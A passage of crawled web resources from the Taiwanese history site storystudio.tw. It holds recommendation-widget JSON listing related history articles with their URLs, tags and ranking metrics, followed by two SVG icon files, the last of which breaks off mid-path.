ent","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%9B%99%E7%85%A7%E6%A8%93%E4%B8%8B%E7%9A%84%E7%B4%84%E5%AE%9A%EF%BC%9A%E6%B1%AA%E7%B2%BE%E8%A1%9B%E8%88%87%E9%99%B3%E7%92%A7%E5%90%9B%E7%9A%84%E9%9D%A9%E5%91%BD%E6%84%9B%E6%83%85_03.jpg","author_name":"許多歷史論者的評價中，汪精衛的溫文儒雅和陳璧君的強悍不屈形成強烈對比，但這是「女人誤國」的傳統思想作祟，而汪氏與陳氏的感情，並非是一見鍾情，而是在患難之中驚心動 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/WangJingwei-and-ChenBijun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhu-shih-and-the-laozi-issue","title":"原本說「老子都不老子」的胡適，為什麼轉而撂下狠話：「我連老子都不要了」？","image":"c05bd5e34f0bf6625dae00e40b23f179.jpg","pubdate":"201907060000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/Hu_Chuan-1-1-1-1-1.jpg","author_name":"曾因「老子都不老子」而被教訓的胡適，成年後再次被捲入「老子」的爭論。","task":"storystudio_tw_task","topic":["parenting","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/hu-shih-and-the-laozi-issue"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgod-and-sodom","title":"傳說中，被天降硫磺、火焰所滅的罪惡之城「所多瑪」真的存在嗎？（上）","image":"52d1c6a4e697eef70f5f06d119bc7fb8.jpg","pubdate":"202007210000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/sodomgomorraharchaeology-2.jpg","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/god-and-sodom"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftung-tso-pin-gossip","title":"一代甲骨文宗師董作賓追求女學生的緋聞，不僅惹毛傅斯年，還讓考古學家們辭呈滿天飛","image":"b306782badff6a3f20eddf7b6773a95d.jpg","pubdate":"202102080000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/tung-tso-pin-gossip-1.jpg","author_name":"董作賓當時兼任了中央古物保管委員會委員，即到安陽負起這次發掘事業的監察之責。就在此時，他引發了一場為史語所內的知識人帶來考驗的風波...","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/tung-tso-pin-gossip"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffruit-and-sexuality%2F","title":"藝術中的催情聯想、植物學的繁衍工具──人類與水果的親密關係","image":"53f507538260a2c681b4128539b8e003.jpg","pubdate":"202005140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/05/fruit-and-sexuality-0.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/fruit-and-sexuality/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flet-the-bullets-fly-film-review","title":"成為麻匪之前：《讓子彈飛》中的張麻子，到底是何方神聖？","image":"1bb4a13c966282e357beb022fbd2adce.jpg","pubdate":"202211130000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%90%E7%82%BA%E9%BA%BB%E5%8C%AA%E4%B9%8B%E5%89%8D%EF%BC%9A%E3%80%8A%E8%AE%93%E5%AD%90%E5%BD%88%E9%A3%9B%E3%80%8B%E4%B8%AD%E7%9A%84%E5%BC%B5%E9%BA%BB%E5%AD%90%EF%BC%8C%E5%88%B0%E5%BA%95%E6%98%AF%E4%BD%95%E6%96%B9%E7%A5%9E%E8%81%96%EF%BC%9F-02.jpg","author_name":"張牧之在電影裡，完全沒有提家世背景，但從他的取名可以看出，家中的長輩也是有所見識。雖然他的人生起點應該不到一覽眾山小的高度，可在當時遍地文盲的中國社會，卻也絕不 ...","task":"storystudio_tw_task","topic":["drama_music","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/let-the-bullets-fly-film-review"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fncku-edu-tw-03","title":"成大的百年榕園裡，夜裡傳來戰死的日本兵操練聲？","image":"19f45ae65c27d2e8eb6a43593131f9e9.jpg","pubdate":"201711190000000000","category":"","safe_text":false,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%88%90%E5%A4%A7%E5%B9%B3%E9%9D%A2%E5%9C%96%E3%80%82%E5%9C%88%E8%B5%B7%E4%BE%86%E4%B9%8B%E8%99%95%E7%82%BA%E6%A6%95%E5%9C%92%EF%BC%8C%E6%97%81%E9%82%8A%E6%AD%B7%E5%8F%B2%E7%B3%BB%E9%A4%A8%E3%80%81%E5%B7%A5%E8%A8%AD%E7%B3%BB%E9%A4%A8%E5%8F%8A%E8%97%9D%E7%A0%94%E6%89%80%E7%82%BA%E7%95%B6%E5%B9%B4%E6%97%A5%E6%9C%AC%E8%BB%8D%E7%87%9F.jpg","author_name":"據傳成大榕園下，有許多日本兵不曉得自己已經戰死，幽魂甚至回到榕園去進行操練......","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ncku-edu-tw-03"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-02-tiaotong-business-district","title":"【臺北條通】日本的買春旅行團，造就另類大東亞共榮圈：臺灣、韓國與東南亞的色情產業","image":"52f52449f73912ed640b0190deba770b.jpg","pubdate":"202201100000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E5%8C%97%E6%A2%9D%E9%80%9A-1.jpg","author_name":"日本男人的買春之旅不只臺灣，他們的腳步遍及東亞、東南亞各地，如此大範圍的性觀光地景，不免讓人回想起 1940 年代，日軍槍桿子打下的「共榮圈」⋯⋯","task":"storystudio_tw_task","topic":["hotel","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-02-tiaotong-business-district"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsenatus-and-roma","title":"最初的議會制度來自古羅馬？運作近千年的元老院興衰史","image":"6ac19db1873149a20f065700402aa6d9.jpg","pubdate":"202005310000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/senatus-and-roma-02.jpg","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/senatus-and-roma"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbuildings-and-monuments-in-Tainan","title":"把歷史放口袋，四季皆宜的旅行提案：來去逛逛臺南建築吧！","image":"7f6f99920a2103271ce8ba7da46a1408.jpg","pubdate":"202403280000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%8A%8A%E6%AD%B7%E5%8F%B2%E6%94%BE%E5%8F%A3%E8%A2%8B%EF%BC%8C%E5%9B%9B%E5%AD%A3%E7%9A%86%E5%AE%9C%E7%9A%84%E6%97%85%E8%A1%8C%E6%8F%90%E6%A1%88%EF%BC%9A%E4%BE%86%E5%8E%BB%E9%80%9B%E9%80%9B%E8%87%BA%E5%8D%97%E5%BB%BA%E7%AF%89%E5%90%A7%EF%BC%81_001.jpg","author_name":"坐而言不如起而行，想了解更多臺南，不如從中西區的兩個重點古蹟：赤嵌樓與延平郡王祠出發，我們可以沿路觀看不同時代的臺南建築，進行一場臺灣歷史的巡禮。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/buildings-and-monuments-in-Tainan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-history-of-electric-energy","title":"那些從零開始的電，點亮了我們的島與文明：臺灣百年發電史","image":"c897bf6c959342cc097c7e97ff4e7584.jpg","pubdate":"202301160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%82%A3%E4%BA%9B%E5%BE%9E%E9%9B%B6%E9%96%8B%E5%A7%8B%E7%9A%84%E9%9B%BB%EF%BC%8C%E9%BB%9E%E4%BA%AE%E4%BA%86%E6%88%91%E5%80%91%E7%9A%84%E5%B3%B6%E8%88%87%E6%96%87%E6%98%8E%EF%BC%9A%E8%87%BA%E7%81%A3%E7%99%BE%E5%B9%B4%E7%99%BC%E9%9B%BB%E5%8F%B201.png","author_name":"今天的我們，似乎生活在一個電力無所不在的世界，但其實臺灣人真正與電力相遇，至今也不過百年時光。從電燈、電風扇到收音機，電力不斷地克服自然障礙，將各個世界的人串連 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-history-of-electric-energy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F228-incident-in-tainan","title":"平反的起點，未竟的終點──二二八平反運動在臺南","image":"f64f398f7a43e0ed82aa60d80e3e49f1.jpg","pubdate":"202502280000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%B9%B3%E5%8F%8D%E7%9A%84%E8%B5%B7%E9%BB%9E%EF%BC%8C%E6%9C%AA%E7%AB%9F%E7%9A%84%E7%B5%82%E9%BB%9E%E2%94%80%E2%94%80%E4%BA%8C%E4%BA%8C%E5%85%AB%E5%B9%B3%E5%8F%8D%E9%81%8B%E5%8B%95%E5%9C%A8%E8%87%BA%E5%8D%97_01.jpg","author_name":"1987 年 2 月 15 日的臺南市街頭，有一群人拿著「紀念二二八和平日四十週年」布條、二二八和平日的旗幟及標誌牌，隊伍中也不停放送：「各位，咱大家來紀念『二 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/228-incident-in-tainan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-Keelung-Hsieh-family","title":"外人陌生的基隆謝家三代史：坐擁「二信集團」，衣住育樂都有雨港世家蹤跡？","image":"aa4493444ba588fc13e29bb208775a97.jpg","pubdate":"202406260000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/344149392_786731629298548_301357379358731774_n.jpg","author_name":"從日治時期崛起，歷經三代政商傳承，基隆謝家如何成為基隆重要地方勢力？探索謝家於金融、產業、教育的深厚影響同時，也揭示謝國樑重返政壇的背後依恃。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-Keelung-Hsieh-family"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpink-belong-to-everyone%2F","title":"一個原本屬於男性的顏色──粉紅色的極簡史","image":"ab1a9495f519aa30bdc902d1378d6d9f.jpg","pubdate":"202004150000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/04/pink-belong-to-everyone-01-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/pink-belong-to-everyone/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffour-botan-skulls-found-in-edinburg","title":"沉默的頭顱：從屏東恆春到愛丁堡，牡丹戰死勇士的百年漂流拼圖","image":"3f539360ea72792050e7edcd4e12f774.jpg","pubdate":"202006120000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/httpsstorystudio.twarticlegushifour-botan-skulls-found-in-edinburg1-1.jpg","author_name":"英國愛丁堡大學的博物館庫房中，收藏著 4 具將近一個半世紀前的牡丹社事件戰死勇士頭骨，長年以來無人知曉。究竟為什麼這些頭骨會在那裡出現？","task":"storystudio_tw_task","topic":["trip","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/four-botan-skulls-found-in-edinburg"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-apprentice-of-apparel-built-att-4-fun","title":"曾顛沛到三天沒吃飯，成衣王國的年代，他如何從成衣廠學徒變成百貨董座──ATT 董事長戴春發","image":"99b91d6bf5e14b6591f6ce14e57ed7de.jpg","pubdate":"202101070000000000","category":"","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/how-apprentice-of-apparel-built-att-4-fun-10-1024x683.jpg","author_name":"即使從現在看來，戴春發和他的 ATT 都是一個很奇特的存在。從八〇年代第一家 ATT 吸引力，到今天信義一級戰區的 ATT 4 Fun；從身無分文流落臺北街頭的 ...","task":"storystudio_tw_task","topic":["career","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/how-apprentice-of-apparel-built-att-4-fun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Felizabethan-womens-clothing%2F","title":"在伊莉莎白時代的英格蘭，女性的服裝從頭到腳都不能馬虎！","image":"dbfd062f65ab1101372b737143ec46e1.jpg","pubdate":"201806190000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/MV5BMTU1NjEwMjcxOF5BMl5BanBnXkFtZTgwOTQ2MjQyNDM@._V1_.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/elizabethan-womens-clothing/"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"930","rt60":"1634","rt30":"1416","rt40":"1752","rt90":"4371","rt70":"1751","rt0":"0","rt80":"3812","0":"-152","100":"23","rt100":"7611","rt10":"429","rt20":"894","90":"15","80":"15","70":"8","60":"9","50":"6","time":"24600","40":"15","updated":"1767096613658","30":"17","20":"18","10":"26","url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan","pv":1,"score":52.5,"title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg"},{"rt50":"8770","rt60":"9748","rt30":"4617","rt40":"6895","rt90":"23809","rt70":"10407","rt0":"0","rt80":"14572","0":"-794","100":"45","rt10":"1608","rt100":"12555","rt20":"4310","90":"97","80":"68","70":"58","60":"66","50":"73","time":"97307","40":"74","updated":"1767100090614","30":"71","20":"109","10":"133","url":"https://storystudio.tw/article/gushi/bella-gerant-alii","pv":1,"score":49.042821158690174,"title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg"},{"rt50":"2390","rt60":"2119","rt30":"1513","rt40":"1876","rt90":"354","rt70":"2090","rt0":"0","rt80":"2362","0":"-310","100":"5","rt10":"272","rt100":"660","rt20":"1096","90":"3","80":"23","70":"24","60":"29","time":"14750","50":"41","40":"42","30":"48","updated":"1767096372450","20":"57","10":"38","url":"https://storystudio.tw/article/gushi/%E4%B8%80%E7%99%BE%E5%A4%9A%E5%B9%B4%E7%9A%84%E5%BE%B7%E6%B3%95%E5%A4%A7%E6%88%B0%EF%BC%8C%E6%84%8F%E5%A4%96%E5%89%B5%E9%80%A0%E5%87%BA%E9%A2%A8%E8%A1%8C%E5%8F%B0%E7%81%A3%E7%9A%84%E4%BF%9D%E8%A1%9B","pv":1,"score":41.03225806451613,"title":"一百多年前的德法大戰，意外創造出風行臺灣的保衛爾牛肉精","image":"405365937ef924a6d87c00c6980f56f5.jpg"}],"time":1767105831,"logid":"7164f1ef-6217-4653-8c98-ab104244e0e3","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"3.21.92.238","v_dish_labels":"生物科技,柏林圍牆,恐怖主義,世界大戰,內心世界,暢銷書,自由民,先行者,以色列,歷史系,希伯來,未來,全球,人類,新書,過去,思想,局勢,廣播,崩壞,臺北,總統,移民,個人,還有,知道,十周,宛如,下文,歷史,掙扎,大命,教授,英國,提供,處理,獲得,大學,遭遇,出版,慶祝,美國,雙重,倒行,新作,紛擾,意義,年時,資訊,人生,問題,逆施,倒塌,論述,心裁,關注,革命,現代,危機,議題,前言,時代","v_dish_tlabels":"21世紀的21堂課,哈拉,歷史學者,世紀,世界,當下,能帶","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: 84
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2680
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0316 0C7.64578 0 0 7.63158 0 17C0 26.3684 7.64578 34 17.0316 34C26.4175 34 34.0633 26.3684 34.0633 17C34.0633 7.63158 26.4175 0 17.0316 0ZM17.0316 1.36842C23.9392 1.36842 29.8449 5.89474 31.9014 12.1053C31.9541 12.3158 31.7959 12.4737 31.6377 12.4737H17.0316C14.0261 12.4737 10.5986 12.7895 10.5986 15.0526C10.5986 16.6842 13.1824 17 16.4516 17.3684C18.4026 17.5789 22.0937 18 22.0937 18.8947C22.0937 19.4737 20.7227 20.1053 16.8207 20.1053H2.00372C1.7928 20.1053 1.63462 19.9474 1.58189 19.7895C1.4237 18.7895 1.31824 17.7368 1.31824 16.6842C1.52916 8.10526 8.43672 1.36842 17.0316 1.36842ZM17.0316 32.6316C10.0186 32.6316 4.06017 28 2.05645 21.6842C2.05645 21.5789 2.10918 21.4737 2.21464 21.4737H16.8207C19.6681 21.4737 23.4119 21.2105 23.4119 18.8947C23.4119 16.7895 20.09 16.4211 16.5571 16.0526C15.0279 15.8947 12.1805 15.8947 11.9169 15.0526C11.6532 14.3158 13.8151 13.8421 16.9789 13.8421H32.0068C32.2177 13.8421 32.3759 14 32.4287 14.2105C32.5868 15.2105 32.6923 16.2105 32.6923 17.2632C32.5341 25.8421 25.6266 32.6316 17.0316 32.6316Z" fill="#231815"/>
<path d="M85 19.6317C85 19.2106 84.9472 18.9475 84.8418 18.8422C84.6836 18.6843 84.2618 19.0001 82.6799 19.0527C82.7326 18.5791 82.7853 18.2633 82.7853 18.158C82.8381 17.8949 82.9435 17.6843 82.9435 17.3685C82.9435 17.0001 82.7326 16.7896 82.4689 16.737C82.0471 16.6317 81.4671 16.7896 80.5707 16.7896H76.8796C76.8796 16.5791 76.8796 16.3159 76.8796 16.1054C78.6197 16.1054 81.2034 16.1054 81.2034 16.1054C81.8362 16.1054 82.0471 15.9475 82.0471 15.3685V13.3685C82.0471 12.6317 81.9417 12.3159 81.2562 12.3159C81.0453 12.3159 80.307 12.4212 76.8796 12.4212C76.8796 12.158 76.8796 11.8949 76.8796 11.6317H83.1017C83.629 11.6317 83.7872 11.5791 83.8926 11.4738C83.9981 11.4212 84.209 11.2633 84.209 10.8422C84.209 10.7896 84.209 10.7896 84.209 10.737C84.209 10.3159 84.1563 10.0527 84.0508 9.94748C83.8926 9.78959 83.4708 10.158 81.7835 10.158H76.8269C76.8269 10.1054 76.8269 10.0527 76.8269 10.0001C76.9851 9.21064 77.3015 9.26327 77.4069 9.00012C77.4596 8.68433 76.9851 8.68433 76.8269 8.68433C76.616 8.68433 76.1414 8.68433 75.7196 8.68433C75.245 8.68433 74.9286 9.10538 75.0341 9.78959C75.0341 9.89485 75.0868 10.0527 75.0868 10.158H70.0248C68.7066 10.158 68.232 9.84222 68.0738 9.94748C68.0211 10.0001 67.9683 10.3159 67.9156 10.737C67.9156 10.7896 67.9156 10.7896 67.9156 10.8422C67.9156 11.2633 68.1265 11.4212 68.232 11.4738C68.3374 11.5791 68.4956 11.6317 69.0757 11.6317H75.0868C75.0868 11.8422 75.0868 12.1054 75.0868 12.4212C71.5539 12.4212 70.763 12.3159 70.5521 12.3159C69.8666 12.3159 69.7611 12.5264 69.7611 13.2633V15.3685C69.7611 15.9475 69.9721 16.1054 70.6048 16.1054C70.6048 16.1054 73.3467 16.1054 75.0868 16.1054C75.0868 16.3159 75.0868 16.5791 75.0868 16.7896H70.7103C69.392 16.7896 68.9175 16.4738 68.7593 16.5791C68.7066 16.6317 68.6538 16.9475 68.6011 17.3685C68.6011 17.4212 68.6011 17.4212 68.6011 17.4738C68.6011 17.8949 68.812 18.0527 68.9175 18.1054C69.0229 18.2106 69.1811 18.2633 69.7611 18.2633H75.0868C75.0868 18.5264 75.0868 18.7896 75.0868 19.0527H68.9702C67.652 19.0527 67.1774 18.737 67.0192 18.8422C66.9665 18.8949 66.9138 19.2106 66.861 19.6317C66.861 19.6843 66.861 19.6843 66.861 19.737C66.861 20.158 67.0719 20.3159 67.1774 20.3685C67.2829 20.4738 67.441 20.5264 68.0211 20.5264H75.0868C75.0868 20.7896 75.0868 21.0527 75.0868 21.3159H70.3939C69.0757 21.3159 68.6011 21.0001 68.4429 21.1054C68.3902 21.158 68.3374 21.4738 68.2847 21.8949C68.2847 21.9475 68.2847 21.9475 68.2847 22.0001C68.2847 22.4212 68.4956 22.5791 68.6011 22.6317C68.7066 22.737 68.8647 22.7896 69.4448 22.7896H75.0868C75.0868 23.2633 75.0868 23.5791 75.0868 23.5791C75.0868 23.737 74.9286 23.737 74.665 23.737C74.3486 23.737 73.8213 23.737 73.5049 23.6317C73.3467 23.5791 73.294 23.6843 73.294 23.8422C73.3467 24.0527 73.3995 24.7896 73.8213 24.9475C74.2959 25.1054 75.1395 25.1054 75.8778 25.1054C76.2996 25.1054 76.6687 25.1054 76.8269 24.737C76.9851 24.4738 76.8269 24.158 76.8269 23.5791C76.8269 23.5264 76.8269 23.2106 76.8269 22.737H81.678C82.2053 22.737 82.3108 22.4212 82.3635 22.1054C82.3635 22.1054 